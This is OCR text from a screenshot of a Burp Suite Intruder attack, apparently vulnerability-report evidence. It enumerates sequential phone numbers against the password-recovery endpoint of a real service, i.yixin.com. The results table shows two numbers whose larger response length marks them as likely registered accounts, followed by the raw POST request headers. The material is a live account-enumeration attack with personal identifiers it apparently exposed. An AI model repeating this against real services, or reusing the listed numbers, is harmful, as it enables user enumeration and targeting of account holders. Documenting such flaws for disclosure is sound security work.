 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4350 18600104349 200 300
5389 18600105388 200 300
0 200 289 baseline request
1 18600100000 200 289
2 18600100001 200 289
3 18600100002 200 289
4 18600100003 200 289
6 18600100005 200 289
7 18600100006 200 289
5 18600100004 200 289
Request Response
Raw Params Headers Hex
POST /cuser.html HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://i.yixin.com/forget.html
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches